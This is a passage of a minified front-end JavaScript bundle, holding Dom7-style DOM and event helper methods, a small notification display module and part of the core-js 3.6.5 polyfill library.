0;if(!s&&d.dom7Listeners?h=d.dom7Listeners[u]:s&&d.dom7LiveListeners&&(h=d.dom7LiveListeners[u]),h&&h.length)for(var p=h.length-1;p>=0;p-=1){var f=h[p];r&&f.listener===r||r&&f.listener&&f.listener.dom7proxy&&f.listener.dom7proxy===r?(d.removeEventListener(u,f.proxyListener,n),h.splice(p,1)):r||(d.removeEventListener(u,f.proxyListener,n),h.splice(p,1))}}return this},trigger:function(){for(var e=Object(a.b)(),t=arguments.length,i=new Array(t),s=0;s<t;s++)i[s]=arguments[s];for(var r=i[0].split(" "),n=i[1],o=0;o<r.length;o+=1)for(var l=r[o],u=0;u<this.length;u+=1){var c=this[u];if(e.CustomEvent){var d=new e.CustomEvent(l,{detail:n,bubbles:!0,cancelable:!0});c.dom7EventData=i.filter((function(e,t){return t>0})),c.dispatchEvent(d),c.dom7EventData=[],delete c.dom7EventData}}return this},transitionEnd:function(e){var t=this;return e&&t.on("transitionend",(function i(a){a.target===this&&(e.call(this,a),t.off("transitionend",i))})),this},outerWidth:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){var e=Object(a.b)();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){var e=Object(a.b)(),t=Object(a.a)(),i=this[0],s=i.getBoundingClientRect(),r=t.body,n=i.clientTop||r.clientTop||0,o=i.clientLeft||r.clientLeft||0,l=i===e?e.scrollY:i.scrollTop,u=i===e?e.scrollX:i.scrollLeft;return{top:s.top+l-n,left:s.left+u-o}}return null},css:function(e,t){var i,s=Object(a.b)();if(1===arguments.length){if("string"!=typeof e){for(i=0;i<this.length;i+=1)for(var r in e)this[i].style[r]=e[r];return this}if(this[0])return s.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(i=0;i<this.length;i+=1)this[i].style[e]=t;return this}return this},each:function(e){return e?(this.forEach((function(t,i){e.apply(t,[t,i])})),this):this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){var t,i,s=Object(a.b)(),r=Object(a.a)(),n=this[0];if(!n||void 0===e)return!1;if("string"==typeof e){if(n.matches)return n.matches(e);if(n.webkitMatchesSelector)return n.webkitMatchesSelector(e);if(n.msMatchesSelector)return n.msMatchesSelector(e);for(t=h(e),i=0;i<t.length;i+=1)if(t[i]===n)return!0;return!1}if(e===r)return n===r;if(e===s)return n===s;if(e.nodeType||e instanceof u){for(t=e.nodeType?[e]:e,i=0;i<t.length;i+=1)if(t[i]===n)return!0;return!1}return!1},index:function(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;var t=this.length;if(e>t-1)return h([]);if(e<0){var i=t+e;return h(i<0?[]:[this[i]])}return h([this[e]])},append:function(){for(var e,t=Object(a.a)(),i=0;i<arguments.length;i+=1){e=i<0||arguments.length<=i?void 0:arguments[i];for(var s=0;s<this.length;s+=1)if("string"==typeof e){var r=t.createElement("div");for(r.innerHTML=e;r.firstChild;)this[s].appendChild(r.firstChild)}else if(e instanceof u)for(var n=0;n<e.length;n+=1)this[s].appendChild(e[n]);else this[s].appendChild(e)}return this},prepend:function(e){var t,i,s=Object(a.a)();for(t=0;t<this.length;t+=1)if("string"==typeof e){var r=s.createElement("div");for(r.innerHTML=e,i=r.childNodes.length-1;i>=0;i-=1)this[t].insertBefore(r.childNodes[i],this[t].childNodes[0])}else if(e instanceof u)for(i=0;i<e.length;i+=1)this[t].insertBefore(e[i],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&h(this[0].nextElementSibling).is(e)?h([this[0].nextElementSibling]):h([]):this[0].nextElementSibling?h([this[0].nextElementSibling]):h([]):h([])},nextAll:function(e){var t=[],i=this[0];if(!i)return h([]);for(;i.nextElementSibling;){var a=i.nextElementSibling;e?h(a).is(e)&&t.push(a):t.push(a),i=a}return h(t)},prev:function(e){if(this.length>0){var t=this[0];return e?t.previousElementSibling&&h(t.previousElementSibling).is(e)?h([t.previousElementSibling]):h([]):t.previousElementSibling?h([t.previousElementSibling]):h([])}return h([])},prevAll:function(e){var t=[],i=this[0];if(!i)return h([]);for(;i.previousElementSibling;){var a=i.previousElementSibling;e?h(a).is(e)&&t.push(a):t.push(a),i=a}return h(t)},parent:function(e){for(var t=[],i=0;i<this.length;i+=1)null!==this[i].parentNode&&(e?h(this[i].parentNode).is(e)&&t.push(this[i].parentNode):t.push(this[i].parentNode));return h(t)},parents:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var a=this[i].parentNode;a;)e?h(a).is(e)&&t.push(a):t.push(a),a=a.parentNode;return h(t)},closest:function(e){var t=this;return void 0===e?h([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var a=this[i].querySelectorAll(e),s=0;s<a.length;s+=1)t.push(a[s]);return h(t)},children:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var a=this[i].children,s=0;s<a.length;s+=1)e&&!h(a[s]).is(e)||t.push(a[s]);return h(t)},filter:function(e){return h(d(this,e))},remove:function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};Object.keys(v).forEach((function(e){Object.defineProperty(h.fn,e,{value:v[e],writable:!0})}));t.a=h},20:function(e,t,i){"use strict";function a(e){e.addClass("fade-out"),setTimeout((function(){e.removeClass("fade-out active")}),500),$("body").trigger("notification:hide")}function s(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:$(".notification-container");e.on("click",".close-icon",(function(){a(e)}))}e.exports={show:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:".notification-container",i=arguments.length>2?arguments[2]:void 0,r=$(t);if(r.length>0){var n=r.data("timer-running")||!1;r.empty(),r.addClass("active"),r.append(e),s(r),n||(r.data("timer-running",!0),setTimeout((function(){r.data("timer-running",!1),a(r)}),i))}},eventHandlers:{handleNotificationClose:s}}},26:function(e,t,i){"use strict";function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e){"function"==typeof e?e():"object"===a(e)&&Object.keys(e).forEach((function(t){"function"==typeof e[t]&&e[t]()}))}},27:function(e,t,i){(function(t){var i;i=function(){"use strict";var e="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==t?t:"undefined"!=typeof self?self:{};function i(e,t){return e(t={exports:{}},t.exports),t.exports}var a=function(e){return e&&e.Math==Math&&e},s=a("object"==typeof globalThis&&globalThis)||a("object"==typeof window&&window)||a("object"==typeof self&&self)||a("object"==typeof e&&e)||Function("return this")(),r=function(e){try{return!!e()}catch(e){return!0}},n=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),o={}.propertyIsEnumerable,l=Object.getOwnPropertyDescriptor,u={f:l&&!o.call({1:2},1)?function(e){var t=l(this,e);return!!t&&t.enumerable}:o},c=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}},d={}.toString,h=function(e){return d.call(e).slice(8,-1)},p="".split,f=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(e){return"String"==h(e)?p.call(e,""):Object(e)}:Object,v=function(e){if(null==e)throw TypeError("Can't call method on "+e);return e},m=function(e){return f(v(e))},g=function(e){return"object"==typeof e?null!==e:"function"==typeof e},D=function(e,t){if(!g(e))return e;var i,a;if(t&&"function"==typeof(i=e.toString)&&!g(a=i.call(e)))return a;if("function"==typeof(i=e.valueOf)&&!g(a=i.call(e)))return a;if(!t&&"function"==typeof(i=e.toString)&&!g(a=i.call(e)))return a;throw TypeError("Can't convert object to primitive value")},b={}.hasOwnProperty,y=function(e,t){return b.call(e,t)},w=s.document,C=g(w)&&g(w.createElement),E=function(e){return C?w.createElement(e):{}},x=!n&&!r((function(){return 7!=Object.defineProperty(E("div"),"a",{get:function(){return 7}}).a})),S=Object.getOwnPropertyDescriptor,$={f:n?S:function(e,t){if(e=m(e),t=D(t,!0),x)try{return S(e,t)}catch(e){}if(y(e,t))return c(!u.f.call(e,t),e[t])}},T=function(e){if(!g(e))throw TypeError(String(e)+" is not an object");return e},O=Object.defineProperty,F={f:n?O:function(e,t,i){if(T(e),t=D(t,!0),T(i),x)try{return O(e,t,i)}catch(e){}if("get"in i||"set"in i)throw TypeError("Accessors not supported");return"value"in i&&(e[t]=i.value),e}},k=n?function(e,t,i){return F.f(e,t,c(1,i))}:function(e,t,i){return e[t]=i,e},M=function(e,t){try{k(s,e,t)}catch(i){s[e]=t}return t},A=s["__core-js_shared__"]||M("__core-js_shared__",{}),P=Function.toString;"function"!=typeof A.inspectSource&&(A.inspectSource=function(e){return P.call(e)});var j,z,B,L=A.inspectSource,_=s.WeakMap,I="function"==typeof _&&/native code/.test(L(_)),N=i((function(e){(e.exports=function(e,t){return A[e]||(A[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.6.5",mode:"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})})),R=0,G=Math.random(),W=function(e){return"Symbol("+String(void 0===e?"":e)+")_"+(++R+G).toString(36)},q=N("keys"),V=function(e){return q[e]||(q[e]=W(e))},H={},Y=s.WeakMap;if(I){var X=new Y,U=X.get,K=X.has,J=X.set;j=function(e,t){return J.call(X,e,t),t},z=function(e){return U.call(X,e)||{}},B=function(e){return K.call(X,e)}}else{var Q=V("state");H[Q]=!0,j=function(e,t){return k(e,Q,t),t},z=function(e){return y(e,Q)?e[Q]:{}},B=function(e){return y(e,Q)}}var Z={set:j,get:z,has:B,enforce:function(e){return B(e)?z(e):j(e,{})},getterFor:function(e){return function(t){var i;if(!g(t)||(i=z(t)).type!==e)throw TypeError("Incompatible receiver, "+e+" required");return i}}},ee=i((function(e){var t=Z.get,i=Z.enforce,a=String(String).split("String");(e.exports=function(e,t,r,n){var o=!!n&&!!n.unsafe,l=!!n&&!!n.enumerable,u=!!n&&!!n.noTargetGet;"function"==typeof r&&("string"!=typeof t||y(r,"name")||k(r,"name",t),i(r).source=a.join("string"==typeof t?t:"")),e!==s?(o?!u&&e[t]&&(l=!0):delete e[t],l?e[t]=r:k(e,t,r)):l?e[t]=r:M(t,r)})(Function.prototype,"toString",(function(){return"function"==typeof this&&t(this).source||L(this)}))})),te=s,ie=function(e){return"function"==typeof e?e:void 0},ae=function(e,t){return arguments.length<2?ie(te[e])||ie(s[e]):te[e]&&te[e][t]||s[e]&&s[e][t]},se=Math.ceil,re=Math.floor,ne=function(e){return isNaN(e=+e)?0:(e>0?re:se)(e)},oe=Math.min,le=function(e){return e>0?oe(ne(e),9007199254740991):0},ue=Math.max,ce=Math.min,de=function(e){return function(t,i,a){var s,r=m(t),n=le(r.length),o=function(e,t){var i=ne(e);return i<0?ue(i+t,0):ce(i,t)}(a,n);if(e&&i!=i){for(;n>o;)if((s=r[o++])!=s)return!0}else for(;n>o;o++)if((e||o in r)&&r[o]===i)return e||o||0;return!e&&-1}},he=(de(!0),de(!1)),pe=function(e,t){var i,a=m(e),s=0,r=[];for(i in a)!y(H,i)&&y(a,i)&&r.push(i);for(;t.length>s;)y(a,i=t[s++])&&(~he(r,i)||r.push(i));return r},fe=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],ve=fe.concat("length","prototype"),me={f:Object.getOwnPropertyNames||function(e){return pe(e,ve)}},ge={f:Object.getOwnPropertySymbols},De=ae("Reflect","ownKeys")||function(e){var t=me.f(T(e)),i=ge.f;return i?t.concat(i(e)):t},be=function(e,t){for(var i=De(t),a=F.f,s=$.f,r=0;r<i.length;r++){var n=i[r];y(e,n)||a(e,n,s(t,n))}},ye=/#|\.prototype\./,we=function(e,t){var i=Ee[Ce(e)];return i==Se||i!=xe&&("function"==typeof t?r(t):!!t)},Ce=we.normalize=function(e){return String(e).replace(ye,".").toLowerCase()},Ee=we.data={},xe=we.NATIVE="N",Se=we.POLYFILL="P",$e=we,Te=$.f,Oe=function(e,t){var i,a,r,n,o,l=e.target,u=e.global,c=e.stat;if(i=u?s:c?s[l]||M(l,{}):(s[l]||{}).prototype)for(a in t){if(n=t[a],r=e.noTargetGet?(o=Te(i,a))&&o.value:i[a],!$e(u?a:l+(c?".":"#")+a,e.forced)&&void 0!==r){if(typeof n==typeof r)continue;be(n,r)}(e.sham||r&&r.sham)&&k(n,"sham",!0),ee(i,a,n,e)}},Fe=function(e){if("function"!=typeof e)throw TypeError(String(e)+" is not a function");return e},ke=function(e,t,i){if(Fe(e),void 0===t)return e;switch(i){case 0:return function(){return e.call(t)};case 1:return function(i){return e.call(t,i)};case 2:return function(i,a){return e.call(t,i,a)};case 3:return function(i,a,s){return e.call(t,i,a,s)}}return function(){return e.apply(t,arguments)}},Me=function(e){return Object(v(e))},Ae=Array.isArray||function(e){return"Array"==h(e)},Pe=!!Object.getOwnPropertySymbols&&!r((function(){return!String(Symbol())})),je=Pe&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,ze=N("wks"),Be=s.Symbol,Le=je?Be:Be&&Be.withoutSetter||W,_e=function(e){return y(ze,e)||(Pe&&y(Be,e)?ze[e]=Be[e]:ze[e]=Le("Symbol."+e)),ze[e]},Ie=_e("species"),Ne=function(e,t){var i;return Ae(e)&&("function"!=typeof(i=e.constructor)||i!==Array&&!Ae(i.prototype)?g(i)&&null===(i=i[Ie])&&(i=void 0):i=void 0),new(void 0===i?Array:i)(0===t?0:t)},Re=[].push,Ge=function(e){var t=1==e,i=2==e,a=3==e,s=4==e,r=6==e,n=5==e||r;return function(o,l,u,c){for(var d,h,p=Me(o),v=f(p),m=ke(l,u,3),g=le(v.length),D=0,b=c||Ne,y=t?b(o,g):i?b(o,0):void 0;g>D;D++)if((n||D in v)&&(h=m(d=v[D],D,p),e))if(t)y[D]=h;else if(h)switch(e){case 3:return!0;case 5:return d;case 6:return D;case 2:Re.call(y,d)}else if(s)return!1;return r?-1:a||s?s:y}},We={forEach:Ge(0),map:Ge(1),filter:Ge(2),some:Ge(3),every:Ge(4),find:Ge(5),findIndex:Ge(6)},qe=function(e,t){var i=[][e];return!!i&&r((function(){i.call(null,t||function(){throw 1},1)}))},Ve=Object.defineProperty,He={},Ye=function(e){throw e},Xe=function(e,t){if(y(He,e))return He[e];t||(t={});var i=[][e],a=!!y(t,"ACCESSORS")&&t.ACCESSORS,s=y(t,0)?t[0]:Ye,o=y(t,1)?t[1]:void 0;return He[e]=!!i&&!r((function(){if(a&&!n)return!0;var e={length:-1};a?Ve(e,1,{enumerable:!0,get:Ye}):e[1]=1,i.call(e,s,o)}))},Ue=We.forEach,Ke=qe("forEach"),Je=Xe("forEach"),Qe=Ke&&Je?[].forEach:function(e){return Ue(this,e,arguments.length>1?arguments[1]:void 0)};Oe({target:"Array",proto:!0,forced:[].forEach!=Qe},{forEach:Qe});var Ze={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0};for(var et in Ze){var tt=s[et],it=tt&&tt.prototype;if(it&&it.forEach!==Qe)try{k(it,"forEach",Qe)}catch(e){it.forEach=Qe}}var at,st,rt=!("undefined"==typeof window||!window.document||!window.document.createElement),nt=ae("navigator","userAgent")||"",ot=s.process,lt=ot&&ot.versions,ut=lt&&lt.v8;ut?st=(at=ut.split("."))[0]+at[1]:nt&&(!(at=nt.match(/Edge\/(\d+)/))||at[1]>=74)&&(at=nt.match(/Chrome\/(\d+)/))&&(st=at[1]);var ct=st&&+st,dt=_e("species"),ht=We.filter,pt=function(e){return ct>=51||!r((function(){var t=[];return(t.constructor={})[dt]=function(){return{foo:1}},1!==t[e](Boolean).foo}))}("filter"),ft=Xe("filter");Oe({target:"Array",proto:!0,forced:!pt||!ft},{filter:function(e){return ht(this,e,arguments.length>1?arguments[1]:void 0)}});var vt,mt=Object.keys||function(e){return pe(e,fe)},gt=n?Object.defineProperties:function(e,t){T(e);for(var i,a=mt(t),s=a.length,r=0;s>r;)F.f(e,i=a[r++],t[i]);return e},Dt=ae("document","documentElement"),bt=V("IE_PROTO"),yt=function(){},wt=function(e){return"<script>"+e+"<\/script>"},Ct=function(){try{vt=document.domain&&new ActiveXObject("htmlfile")}catch(e){}var e,t;Ct=vt?function(e){e.write(wt("")),e.close();var t=e.parentWindow.Object;return e=null,t}(vt):((t=E("iframe")).style.display="none",Dt.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write(wt("document.F=Object")),e.close(),e.F);for(var i=fe.length;i--;)delete Ct.prototype[fe[i]];return Ct()};H[bt]=!0;var Et=Object.create||function(e,t){var i;return null!==e?(yt.prototype=T(e),i=new yt,yt.prototype=null,i[bt]=e):i=Ct(),void 0===t?i:gt(i,t)},xt=_e("unscopables"),St=Array.prototype;null==St[xt]&&F.f(St,xt,{configurable:!0,value:Et(null)});var $t,Tt,Ot,Ft=function(e){St[xt][e]=!0},kt={},Mt=!r((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})),At=V("IE_PROTO"),Pt=Object.prototype,jt=Mt?Object.getPrototypeOf:function(e){return e=Me(e),y(e,At)?e[At]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?Pt:null},zt=_e("iterator"),Bt=!1;[].keys&&("next"in(Ot=[].keys())?(Tt=jt(jt(Ot)))!==Object.prototype&&($t=Tt):Bt=!0),null==$t&&($t={}),y($t,zt)||k($t,zt,(function(){return this}));var Lt={IteratorPrototype:$t,BUGGY_SAFARI_ITERATORS:Bt},_t=F.f,It=_e("toStringTag"),Nt=function(e,t,i){e&&!y(e=i?e:e.prototype,It)&&_t(e,It,{configurable:!0,value:t})},Rt=Lt.IteratorPrototype,Gt=function(){return this},Wt=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,i={};try{(e=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(i,[]),t=i instanceof Array}catch(e){}return function(i,a){return T(i),function(e){if(!g(e)&&null!==e)throw TypeError("Can't set "+String(e)+" as a prototype")}(a),t?e.call(i,a):i.__proto__=a,i}}():void 0),qt=Lt.IteratorPrototype,Vt=Lt.BUGGY_SAFARI_ITERATORS,Ht=_e("iterator"),Yt=function(){return this},Xt=function(e,t,i,a,s,r,n){!function(e,t,i){var a=t+" Iterator";e.prototype=Et(Rt,{next:c(1,i)}),Nt(e,a,!1),kt[a]=Gt}(i,t,a);var o,l,u,d=function(e){if(e===s&&m)return m;if(!Vt&&e in f)return f[e];switch(e){case"keys":case"values":case"entries":return function(){return new i(this,e)}}return function(){return new i(this)}},h=t+" Iterator",p=!1,f=e.prototype,v=f[Ht]||f["@@iterator"]||s&&f[s],m=!Vt&&v||d(s),g="Array"==t&&f.entries||v;if(g&&(o=jt(g.call(new e)),qt!==Object.prototype&&o.next&&(jt(o)!==qt&&(Wt?Wt(o,qt):"function"!=typeof o[Ht]&&k(o,Ht,Yt)),Nt(o,h,!0))),"values"==s&&v&&"values"!==v.name&&(p=!0,m=function(){return v.call(this)}),f[Ht]!==m&&k(f,Ht,m),kt[t]=m,s)if(l={values:d("values"),keys:r?m:d("keys"),entries:d("entries")},n)for(u in l)(Vt||p||!(u in f))&&ee(f,u,l[u]);else Oe({target:t,proto:!0,forced:Vt||p},l);return l},Ut=Z.set,Kt=Z.getterFor("Array Iterator"),Jt=Xt(Array,"Array",(function(e,t){Ut(this,{type:"Array Iterator",target:m(e),index:0,kind:t})}),(function(){var e=Kt(this),t=e.target,i=e.kind,a=e.index++;return!t||a>=t.length?(e.target=void 0,{value:void 0,done:!0}):"keys"==i?{value:a,done:!1}:"values"==i?{value:t[a],done:!1}:{value:[a,t[a]],done:!1}}),"values");kt.Arguments=kt.Array,Ft("keys"),Ft("values"),Ft("entries");var Qt=Object.assign,Zt=Object.defineProperty,ei=!Qt||r((function(){if(n&&1!==Qt({b:1},Qt(Zt({},"a",{enumerable:!0,get:function(){Zt(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var e={},t={},i=Symbol();return e[i]=7,"abcdefghijklmnopqrst".split("").forEach((function(e){t[e]=e})),7!=Qt({},e)[i]||"abcdefghijklmnopqrst"!=mt(Qt({},t)).join("")}))?function(e,t){for(var i=Me(e),a=arguments.length,s=1,r=ge.f,o=u.f;a>s;)for(var l,c=f(arguments[s++]),d=r?mt(c).concat(r(c)):mt(c),h=d.length,p=0;h>p;)l=d[p++],n&&!o.call(c,l)||(i[l]=c[l]);return i}:Qt;Oe({target:"Object",stat:!0,forced:Object.assign!==ei},{assign:ei});var ti={};ti[_e("toStringTag")]="z";var ii="[object z]"===String(ti),ai=_e("toStringTag"),si="Arguments"==h(function(){return arguments}()),ri=ii?h:function(e){var t,i,a;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(i=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),ai))?i:si?h(t):"Object"==(a=h(t))&&"function"==typeof t.callee?"Arguments":a},ni=ii?{}.toString:function(){return"[object "+ri(this)+"]"};ii||ee(Object.prototype,"toString",ni,{unsafe:!0});var oi="\t\n\v\f\r                　\u2028\u2029\ufeff",li="["+oi+"]",ui=RegExp("^"+li+li+"*"),ci=RegExp(li+li+"*$"),di=function(e){return function(t){var i=String(v(t));return 1&e&&(i=i.replace(ui,"")),2&e&&(i=i.replace(ci,"")),i}},hi=(di(1),di(2),di(3)),pi=s.parseInt,fi=/^[+-]?0[Xx]/,vi=8!==pi(oi+"08")||22!==pi(oi+"0x16")?function(e,t){var i=hi(String(e));return pi(i,t>>>0||(fi.test(i)?16:10))}:pi;Oe({global:!0,forced:parseInt!=vi},{parseInt:vi});var mi=function(e){return function(t,i){var a,s,r=String(v(t)),n=ne(i),o=r.length;return n<0||n>=o?e?"":void 0:(a=r.charCodeAt(n))<55296||a>56319||n+1===o||(s=r.charCodeAt(n+1))<56320||s>57343?e?r.charAt(n):a:e?r.slice(n,n+2):s-56320+(a-55296<<10)+65536}},gi={codeAt:mi(!1),charAt:mi(!0)},Di=gi.charAt,bi=Z.set,yi=Z.getterFor("String Iterator");Xt(String,"String",(function(e){bi(this,{type:"String Iterator",string:String(e),index:0})}),(function(){var e,t=yi(this),i=t.string,a=t.index;return a>=i.length?{value:void 0,done:!0}:(e=Di(i,a),t.index+=e.length,{value:e,done:!1})}));var wi=function(e,t,i){for(var a in t)ee(e,a,t[a],i);return e},Ci=!r((function(){return Object.isExtensible(Object.preventExtensions({}))})),Ei=i((function(e){var t=F.f,i=W("meta"),a=0,s=Object.isExtensible||function(){return!0},r=function(e){t(e,i,{value:{objectID:"O"+ ++a,weakData:{}}})},n=e.exports={REQUIRED:!1,fastKey:function(e,t){if(!g(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!y(e,i)){if(!s(e))return"F";if(!t)return"E";r(e)}return e[i].objectID},getWeakData:function(e,t){if(!y(e,i)){if(!s(e))return!0;if(!t)return!1;r(e)}return e[i].weakData},onFreeze:function(e){return Ci&&n.REQUIRED&&s(e)&&!y(e,i)&&r(e),e}};H[i]=!0})),xi=(Ei.REQUIRED,Ei.fastKey,Ei.getWeakData,Ei.onFreeze,_e("iterator")),Si=Array.prototype,$i=_e("iterator"),Ti=function(e,t,i,a){try{return a?t(T(i)[0],i[1]):t(i)}catch(t){var s=e.return;throw void 0!==s&&T(s.call(e)),t}},Oi=i((function(e){var t=function(e,t){this.stopped=e,this.result=t};(e.exports=function(e,i,a,s,r){var n,o,l,u,c,d,h,p,f=ke(i,a,s?2:1);if(r)n=e;else{if("function"!=typeof(o=function(e){if(null!=e)return e[$i]||e["@@iterator"]||kt[ri(e)]}(e)))throw TypeError("Target is not iterable");if(void 0!==(p=o)&&(kt.Array===p||Si[xi]===p)){for(l=0,u=le(e.length);u>l;l++)if((c=s?f(T(h=e[l])[0],h[1]):f(e[l]))&&c instanceof t)return c;return new t(!1)}n=o.call(e)}for(d=n.next;!(h=d.call(n)).done;)if("object"==typeof(c=Ti(n,f,h.value,s))&&c&&c instanceof t)return c;return new t(!1)}).stop=function(e){return new t(!0,e)}})),Fi=function(e,t,i){if(!(e instanceof t))throw TypeError("Incorrect "+(i?i+" ":"")+"invocation");return e},ki=_e("iterator"),Mi=!1;try{var Ai=0,Pi={next:function(){return{done:!!Ai++}},return:function(){Mi=!0}};Pi[ki]=function(){return this},Array.from(Pi,(function(){throw 2}))}catch(e){}var ji=function(e,t,i){var a=-1!==e.indexOf("Map"),n=-1!==e.indexOf("Weak"),o=a?"set":"add",l=s[e],u=l&&l.prototype,c=l,d={},h=function(e){var t=u[e];ee(u,e,"add"==e?function(e){return t.call(this,0===e?0:e),this}:"delete"==e?function(e){return!(n&&!g(e))&&t.call(this,0===e?0:e)}:"get"==e?function(e){return n&&!g(e)?void 0:t.call(this,0===e?0:e)}:"has"==e?function(e){return!(n&&!g(e))&&t.call(this,0===e?0:e)}:function(e,i){return t.call(this,0===e?0:e,i),this})};if($e(e,"function"!=typeof l||!(n||u.forEach&&!r((function(){(new l).entries().next()})))))c=i.getConstructor(t,e,a,o),Ei.REQUIRED=!0;else if($e(e,!0)){var p=new c,f=p[o](n?{}:-0,1)!=p,v=r((function(){p.has(1)})),m=function(e,t){if(!t&&!Mi)return!1;var i=!1;try{var a={};a[ki]=function(){return{next:function(){return{done:i=!0}}}},e(a)}catch(e){}return i}((function(e){new l(e)})),D=!n&&r((function(){for(var e=new l,t=5;t--;)e[o](t,t);return!e.has(-0)}));m||((c=t((function(t,i){Fi(t,c,e);var s=function(e,t,i){var a,s;return Wt&&"function"==typeof(a=t.constructor)&&a!==i&&g(s=a.prototype)&&s!==i.prototype&&Wt(e,s),e}(new l,t,c);return null!=i&&Oi(i,s[o],s,a),s}))).prototype=u,u.constructor=c),(v||D)&&(h("delete"),h("has"),a&&h("get")),(D||f)&&h(o),n&&u.clear&&delete u.clear}return d[e]=c,Oe({global:!0,forced:c!=l},d),Nt(c,e),n||i.setStrong(c,e,a),c},zi=Ei.getWeakData,Bi=Z.set,Li=Z.getterFor,_i=We.find,Ii=We.findIndex,Ni=0,Ri=function(e){return e.frozen||(e.frozen=new Gi)},Gi=function(){this.entries=[]},Wi=function(e,t){return _i(e.entries,(function(e){return e[0]===t}))};Gi.prototype={get:function(e){var t=Wi(this,e);if(t)return t[1]},has:function(e){return!!Wi(this,e)},set:function(e,t){var i=Wi(this,e);i?i[1]=t:this.entries.push([e,t])},delete:function(e){var t=Ii(this.entries,(function(t){return t[0]===e}));return~t&&this.entries.splice(t,1),!!~t}};var qi={getConstructor:function(e,t,i,a){var s=e((function(e,r){Fi(e,s,t),Bi(e,{type:t,id:Ni++,frozen:void 0}),null!=r&&Oi(r,e[a],e,i)})),r=Li(t),n=function(e,t,i){var a=r(e),s=zi(T(t),!0);return!0===s?Ri(a).set(t,i):s[a.id]=i,e};return wi(s.prototype,{delete:function(e){var t=r(this);if(!g(e))return!1;var i=zi(e);return!0===i?Ri(t).delete(e):i&&y(i,t.id)&&delete i[t.id]},has:function(e){var t=r(this);if(!g(e))return!1;var i=zi(e);return!0===i?Ri(t).has(e):i&&y(i,t.id)}}),wi(s.prototype,i?{get:function(e){var t=r(this);if(g(e)){var i=zi(e);return!0===i?Ri(t).get(e):i?i[t.id]:void 0}},set:function(e,t){return n(this,e,t)}}:{add:function(e){return n(this,e,!0)}}),s}},Vi=(i((function(e){var t,i=Z.enforce,a=!s.ActiveXObject&&"ActiveXObject"in s,r=Object.isExtensible,n=function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},o=e.exports=ji("WeakMap",n,qi);if(I&&a){t=qi.getConstructor(n,"WeakMap",!0),Ei.REQUIRED=!0;var l=o.prototype,u=l.delete,c=l.has,d=l.get,h=l.set;wi(l,{delete:function(e){if(g(e)&&!r(e)){var a=i(this);return a.frozen||(a.frozen=new t),u.call(this,e)||a.frozen.delete(e)}return u.call(this,e)},has:function(e){if(g(e)&&!r(e)){var a=i(this);return a.frozen||(a.frozen=new t),c.call(this,e)||a.frozen.has(e)}return c.call(this,e)},get:function(e){if(g(e)&&!r(e)){var a=i(this);return a.frozen||(a.frozen=new t),c.call(this,e)?d.call(this,e):a.frozen.get(e)}return d.call(this,e)},set:function(e,a){if(g(e)&&!r(e)){var s=i(this);s.frozen||(s.frozen=new t),c.call(this,e)?h.call(this,e,a):s.frozen.set(e,a)}else h.call(this,e,a);return this}})}})),_e("iterator")),Hi=_e("toStringTag"),Yi=Jt.values;for(var Xi in Ze){var 